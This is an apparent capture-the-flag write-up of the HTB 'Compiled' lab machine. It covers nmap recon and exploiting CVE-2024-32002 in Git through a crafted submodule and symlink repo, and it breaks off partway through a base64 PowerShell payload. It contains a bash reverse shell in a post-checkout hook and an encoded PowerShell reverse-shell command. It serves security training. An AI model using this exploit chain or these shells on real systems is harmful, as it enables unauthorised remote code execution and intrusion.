HTB: Compiled

Compiled starts with a website designed to compile Git projects from remote repos. I’ll abuse a CVE in this version of Git to get RCE and a shell. To pivot to the next user, I’ll find the Gitea SQLite database and extract the user hashes. I’ll format that hash into something Hashcat can crack, and recover the password, which is also used by the user on the system. To get system, I’ll abuse a CVE in Visual Studio.
Box Info
Recon
nmap
nmap finds four open TCP ports, HTTP (3000, 5000), WinRM (5985), and 7680:
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.26
Starting Nmap 7.80 ( https://nmap.org ) at 2024-07-29 15:53 EDT
Nmap scan report for 10.10.11.26
Host is up (0.085s latency).
Not shown: 65531 filtered ports
PORT STATE SERVICE
3000/tcp open ppp
5000/tcp open upnp
5985/tcp open wsman
7680/tcp open pando-pub
Nmap done: 1 IP address (1 host up) scanned in 13.52 seconds
oxdf@hacky$ nmap -p 3000,5000,5985,7680 -sCV 10.10.11.26
Starting Nmap 7.80 ( https://nmap.org ) at 2024-07-29 15:55 EDT
Nmap scan report for 10.10.11.26
Host is up (0.085s latency).
PORT STATE SERVICE VERSION
3000/tcp open ppp?
| fingerprint-strings:
| GenericLines, Help, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Content-Type: text/html; charset=utf-8
| Set-Cookie: i_like_gitea=a7803540bff379ee; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=YZLiSa2q7hCaM-q5TbadGOVJHf46MTcyMjI4MjkxOTU4MTI2MjkwMA; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Mon, 29 Jul 2024 19:55:19 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-arc-green">
| <head>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <title>Git</title>
| <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR2l0Iiwic2hvcnRfbmFtZSI6IkdpdCIsInN0YXJ0X3VybCI6Imh0dHA6Ly9naXRlYS5jb21waWxlZC5odGI6MzAwMC8iLCJpY29ucyI6W3sic3JjIjoiaHR0cDovL2dpdGVhLmNvbXBpbGVkLmh0YjozMDAwL2Fzc2V0cy9pbWcvbG9nby5wbmciLCJ0eXBlIjoiaW1hZ2UvcG5nIiwic2l6ZXMiOiI1MTJ4NTEyIn0seyJzcmMiOiJodHRwOi8vZ2l0ZWEuY29tcGlsZWQuaHRiOjMwMDA
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Allow: HEAD
| Allow: GET
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Set-Cookie: i_like_gitea=9844de16afe4322a; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=i0_1vyCxGspaHLH4Ya5EY7hbGqA6MTcyMjI4MjkyNTAzMzY3MzkwMA; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Mon, 29 Jul 2024 19:55:25 GMT
|_ Content-Length: 0
5000/tcp open upnp?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/3.0.3 Python/3.12.3
| Date: Mon, 29 Jul 2024 19:55:19 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 5234
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="UTF-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>Compiled - Code Compiling Services</title>
| <!-- Bootstrap CSS -->
| <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
| <!-- Custom CSS -->
| <style>
| your custom CSS here */
| body {
| font-family: 'Ubuntu Mono', monospace;
| background-color: #272822;
| color: #ddd;
| .jumbotron {
| background-color: #1e1e1e;
| color: #fff;
| padding: 100px 20px;
| margin-bottom: 0;
| .services {
| RTSPRequest:
| <!DOCTYPE HTML>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: 400 - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
7680/tcp open pando-pub?
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port3000-TCP:V=7.80%I=7%D=7/29%Time=66A7F3A7%P=x86_64-pc-linux-gnu%r(Ge
SF:nericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20t
SF:ext/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x
SF:20Request")%r(GetRequest,3000,"HTTP/1\.0\x20200\x20OK\r\nCache-Control:
SF:\x20max-age=0,\x20private,\x20must-revalidate,\x20no-transform\r\nConte
SF:nt-Type:\x20text/html;\x20charset=utf-8\r\nSet-Cookie:\x20i_like_gitea=
SF:a7803540bff379ee;\x20Path=/;\x20HttpOnly;\x20SameSite=Lax\r\nSet-Cookie
SF::\x20_csrf=YZLiSa2q7hCaM-q5TbadGOVJHf46MTcyMjI4MjkxOTU4MTI2MjkwMA;\x20P
SF:ath=/;\x20Max-Age=86400;\x20HttpOnly;\x20SameSite=Lax\r\nX-Frame-Option
SF:s:\x20SAMEORIGIN\r\nDate:\x20Mon,\x2029\x20Jul\x202024\x2019:55:19\x20G
SF:MT\r\n\r\n<!DOCTYPE\x20html>\n<html\x20lang=\"en-US\"\x20class=\"theme-
SF:arc-green\">\n<head>\n\t<meta\x20name=\"viewport\"\x20content=\"width=d
SF:evice-width,\x20initial-scale=1\">\n\t<title>Git</title>\n\t<link\x20re
SF:l=\"manifest\"\x20href=\"data:application/json;base64,eyJuYW1lIjoiR2l0I
SF:iwic2hvcnRfbmFtZSI6IkdpdCIsInN0YXJ0X3VybCI6Imh0dHA6Ly9naXRlYS5jb21waWxl
SF:ZC5odGI6MzAwMC8iLCJpY29ucyI6W3sic3JjIjoiaHR0cDovL2dpdGVhLmNvbXBpbGVkLmh
SF:0YjozMDAwL2Fzc2V0cy9pbWcvbG9nby5wbmciLCJ0eXBlIjoiaW1hZ2UvcG5nIiwic2l6ZX
SF:MiOiI1MTJ4NTEyIn0seyJzcmMiOiJodHRwOi8vZ2l0ZWEuY29tcGlsZWQuaHRiOjMwMDA")
SF:%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text
SF:/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20R
SF:equest")%r(HTTPOptions,197,"HTTP/1\.0\x20405\x20Method\x20Not\x20Allowe
SF:d\r\nAllow:\x20HEAD\r\nAllow:\x20GET\r\nCache-Control:\x20max-age=0,\x2
SF:0private,\x20must-revalidate,\x20no-transform\r\nSet-Cookie:\x20i_like_
SF:gitea=9844de16afe4322a;\x20Path=/;\x20HttpOnly;\x20SameSite=Lax\r\nSet-
SF:Cookie:\x20_csrf=i0_1vyCxGspaHLH4Ya5EY7hbGqA6MTcyMjI4MjkyNTAzMzY3MzkwMA
SF:;\x20Path=/;\x20Max-Age=86400;\x20HttpOnly;\x20SameSite=Lax\r\nX-Frame-
SF:Options:\x20SAMEORIGIN\r\nDate:\x20Mon,\x2029\x20Jul\x202024\x2019:55:2
SF:5\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(RTSPRequest,67,"HTTP/1\.1\
SF:x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf
SF:-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port5000-TCP:V=7.80%I=7%D=7/29%Time=66A7F3A7%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,1521,"HTTP/1\.1\x20200\x20OK\r\nServer:\x20Werkzeug/3\.0\.3\x2
SF:0Python/3\.12\.3\r\nDate:\x20Mon,\x2029\x20Jul\x202024\x2019:55:19\x20G
SF:MT\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x
SF:205234\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20html>\n<html\x20lang
SF:=\"en\">\n<head>\n\x20\x20\x20\x20<meta\x20charset=\"UTF-8\">\n\x20\x20
SF:\x20\x20<meta\x20name=\"viewport\"\x20content=\"width=device-width,\x20
SF:initial-scale=1\.0\">\n\x20\x20\x20\x20<title>Compiled\x20-\x20Code\x20
SF:Compiling\x20Services</title>\n\x20\x20\x20\x20<!--\x20Bootstrap\x20CSS
SF:\x20-->\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"https://
SF:stackpath\.bootstrapcdn\.com/bootstrap/4\.5\.2/css/bootstrap\.min\.css\
SF:">\n\x20\x20\x20\x20<!--\x20Custom\x20CSS\x20-->\n\x20\x20\x20\x20<styl
SF:e>\n\x20\x20\x20\x20\x20\x20\x20\x20/\*\x20Add\x20your\x20custom\x20CSS
SF:\x20here\x20\*/\n\x20\x20\x20\x20\x20\x20\x20\x20body\x20{\n\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20'Ubuntu\x20Mono',\
SF:x20monospace;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20backgrou
SF:nd-color:\x20#272822;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:color:\x20#ddd;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\.jumbotron\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20background-color:\x20#1e1e1e;\n\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20color:\x20#fff;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20padding:\x20100px\x2020px;\n\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20margin-bottom:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20}\
SF:n\x20\x20\x20\x20\x20\x20\x20\x20\.services\x20{\n\x20")%r(RTSPRequest,
SF:16C,"<!DOCTYPE\x20HTML>\n<html\x20lang=\"en\">\n\x20\x20\x20\x20<head>\
SF:n\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20charset=\"utf-8\">\n\x20\x20\
SF:x20\x20\x20\x20\x20\x20<title>Error\x20response</title>\n\x20\x20\x20\x
SF:20</head>\n\x20\x20\x20\x20<body>\n\x20\x20\x20\x20\x20\x20\x20\x20<h1>
SF:Error\x20response</h1>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20cod
SF:e:\x20400</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Message:\x20Bad\x20re
SF:quest\x20version\x20\('RTSP/1\.0'\)\.</p>\n\x20\x20\x20\x20\x20\x20\x20
SF:\x20<p>Error\x20code\x20explanation:\x20400\x20-\x20Bad\x20request\x20s
SF:yntax\x20or\x20unsupported\x20method\.</p>\n\x20\x20\x20\x20</body>\n</
SF:html>\n");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 98.21 seconds
It’s a Windows box without the normal Windows ports, other than WinRM on 5985. TCP 5000 shows a Python webserver.
Website - TCP 5000
Site
The site offers online compilation for C++, C#, and .NET:

There’s no links on the page to any other pages. The form at the bottom takes a Git repo URL. If I get it a random string, it errors, saying it must start with http:// and end with .git:

If I give it http://10.10.14.6/testgit.git, it reports success:

Shortly after it tries to get that repo:
oxdf@hacky$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.26 - - [29/Jul/2024 16:35:06] code 404, message File not found
10.10.11.26 - - [29/Jul/2024 16:35:06] "GET /testgit.git/info/refs?service=git-upload-pack HTTP/1.1" 404 -
If I catch that connection with nc, I’ll see the User Agent string for the site in the request, giving the version of Git running on the target:
GET /testgit.git/info/refs?service=git-upload-pack HTTP/1.1
Host: 10.10.14.6
User-Agent: git/2.45.0.windows.1
Accept: */*
Accept-Encoding: deflate, gzip, br, zstd
Pragma: no-cache
Git-Protocol: version=2
I could stand up my own Git server, but I’ll check out the rest of the box first.
Tech Stack
The HTTP response headers show that this is a Python webserver, likely Flask:
HTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.12.3
Date: Mon, 29 Jul 2024 20:10:48 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 5234
Connection: close
The 404 page is the default Flask 404:

I’ll skip the directory brute force because I’ll find the source elsewhere.
Gitea - TCP 3000
Site
TCP 3000 is hosting an instance of Gitea:
Without registering, I’m able to see two repos under explore:

Compiled Repo
The “Compiled” repo has the source code for a Flask application:
It’s the website on 5000. There’s a note at the bottom about making sure that Visual Studio is updated to the latest version. That’s a clue for later.
The source is very short:
from flask import Flask, request, render_template, redirect, url_for
import os
app = Flask(__name__)
# Configuration
REPO_FILE_PATH = r'C:\Users\Richard\source\repos\repos.txt'
@app.route('/', methods=['GET', 'POST'])
def index():
error = None
success = None
if request.method == 'POST':
repo_url = request.form['repo_url']
if # Add a sanitization to check for valid Git repository URLs.
with open(REPO_FILE_PATH, 'a') as f:
f.write(repo_url + '\n')
success = 'Your git repository is being cloned for compilation.'
else:
error = 'Invalid Git repository URL. It must start with "http://" and end with ".git".'
return render_template('index.html', error=error, success=success)
if __name__ == '__main__':
app.run(host='0.0.0.0', port=5000)
Calculator Repo
The Calculator repo is a C++ project that runs a simple command line calculator application:
There is a username leak of Richard here in the installation instructions:

That may also be leaking the version of git installed.
I can pass the URL for this repo (http://10.10.11.26:3000/richard/Calculator.git) to the other website, but nothing interesting happens.
Registration
I am able to register an account using the registration link at the top right of the page:

I can create new repos as well.

Shell as Richard
CVE-2024-32002
Identify Vulnerability
Searching for vulnerabilities in this version of Windows returns a bunch of information about CVE-2024-32002:

Background
The vulnerability is described as:
Prior to versions 2.45.1, 2.44.1, 2.43.4, 2.42.2, 2.41.1, 2.40.2, and 2.39.4, repositories with submodules can be crafted in a way that exploits a bug in Git whereby it can be fooled into writing files not into the submodule’s worktree but into a
.git/directory. This allows writing a hook that will be executed while the clone operation is still running, giving the user no opportunity to inspect the code that is being executed.
This post does a really nice job explaining how the vulnerability works. There’s a script at the end that shows how to get it set up. The issue is in how git follows symlinks to write back to the main repo’s .git directory. If it can write into the hooks/post-checkout script, then it will get execution once it runs.
One interesting thing to note about the writeup is that it is taking place on a Windows machine but within a GitBash console that effectively gives a Linux-like environment. I don’t know that that is the case on Compiled, and I will keep in mind that I may have to adjust my scripts.
RCE
hook Repo
I’m going to need two repos. In the post they call them hook and captain, so I’ll use the same here. I’ll create a repo named hook in Gitea (making sure it’s not private, or the site won’t be able to clone it later). Then I’ll clone it to my host:
oxdf@hacky$ git clone http://10.10.11.26:3000/0xdf/hook.git
Cloning into 'hook'...
warning: You appear to have cloned an empty repository.
oxdf@hacky$ cd hook/
Following along with the script, I’ll create a y/hooks directory, and create a post-checkout script in it:
oxdf@hacky$ mkdir -p y/hooks
oxdf@hacky$ vim y/hooks/post-checkout
oxdf@hacky$ chmod +x y/hooks/post-checkout
oxdf@hacky$ cat y/hooks/post-checkout
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.6/443 0>&1
I’m going with a Bash reverse shell here, assuming I’m working in a similar environment as the blog post. If it doesn’t work, I can try PowerShell here.
I’ll commit these changes and push them back to Gitea:
oxdf@hacky$ git add y/hooks/post-checkout
oxdf@hacky$ git commit -m "post-checkout"
[main (root-commit) c91fe01] post-checkout
1 file changed, 3 insertions(+)
create mode 100755 y/hooks/post-checkout
oxdf@hacky$ git push
Username for 'http://10.10.11.26:3000': 0xdf
Password for 'http://0xdf@10.10.11.26:3000':
Enumerating objects: 5, done.
Counting objects: 100% (5/5), done.
Delta compression using up to 8 threads
Compressing objects: 100% (2/2), done.
Writing objects: 100% (5/5), 342 bytes | 342.00 KiB/s, done.
Total 5 (delta 0), reused 0 (delta 0), pack-reused 0
remote: . Processing 1 references
remote: Processed 1 references in total
To http://10.10.11.26:3000/0xdf/hook.git
* [new branch] main -> main
captain Repo
I’ll create a second repo named captain (again not private) and clone it to my host:
oxdf@hacky$ cd ..
oxdf@hacky$ git clone http://10.10.11.26:3000/0xdf/captain.git
Cloning into 'captain'...
warning: You appear to have cloned an empty repository.
oxdf@hacky$ cd captain/
Now I add the hook repo as a submodule:
oxdf@hacky$ git submodule add --name x/y http://10.10.11.26:3000/0xdf/hook.git A/modules/x
Cloning into '/home/oxdf/compiled/captain/A/modules/x'...
remote: Enumerating objects: 5, done.
remote: Counting objects: 100% (5/5), done.
remote: Compressing objects: 100% (2/2), done.
remote: Total 5 (delta 0), reused 0 (delta 0), pack-reused 0 (from 0)
Receiving objects: 100% (5/5), done.
oxdf@hacky$ git commit -m "add-submodule"
[main (root-commit) 01f75cb] add-submodule
2 files changed, 4 insertions(+)
create mode 100644 .gitmodules
create mode 160000 A/modules/x
In the script, it references a local repo, but then later edits it to be a remote repo. I’ll go directly to the remote reference.
Now I’ll create the symlink:
oxdf@hacky$ printf ".git" > dotgit.txt
oxdf@hacky$ git hash-object -w --stdin < dotgit.txt > dot-git.hash
oxdf@hacky$ printf "120000 %s 0\ta\n" "$(cat dot-git.hash)" > index.info
oxdf@hacky$ git update-index --index-info < index.info
This is the least intuitive part of the exploit to me. It’s not a Linux symlink, but a Git symlink. The main point here is to write the index.info file, and then add it to the existing index using git update-index. Mode 120000 is the Git file mode for a symlink.
Finally I’ll commit all this and push it back to Gitea:
oxdf@hacky$ git commit -m "add-symlink"
[main 9d0ca93] add-symlink
1 file changed, 1 insertion(+)
create mode 120000 a
oxdf@hacky$ git push
Username for 'http://10.10.11.26:3000': 0xdf
Password for 'http://0xdf@10.10.11.26:3000':
Enumerating objects: 8, done.
Counting objects: 100% (8/8), done.
Delta compression using up to 8 threads
Compressing objects: 100% (5/5), done.
Writing objects: 100% (8/8), 605 bytes | 605.00 KiB/s, done.
Total 8 (delta 1), reused 0 (delta 0), pack-reused 0
remote: . Processing 1 references
remote: Processed 1 references in total
To http://10.10.11.26:3000/0xdf/captain.git
* [new branch] main -> main
Shell
I’ll grab the link to the captain repo, http://10.10.11.26:3000/0xdf/captain.git, and submit it to the service on port 5000.
Less than a minute later I’ve got a shell running in a GitBash environment:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.26 58152
Richard@COMPILED MINGW64 ~/source/cloned_repos/60eqf/.git/modules/x ((beaf328...))
$
PowerShell
I don’t love this GitBash shell, so I’ll switch over to PowerShell (though all the next steps work from either). I’ll generate a base64-encoded PowerShell reverse shell from revshells.com and run it from the shell:
Richard@COMPILED MINGW64 ~/source/cloned_repos/60eqf/.git/modules/x ((beaf328...))
$ powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4ANgAiACwANAA0ADMAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgAC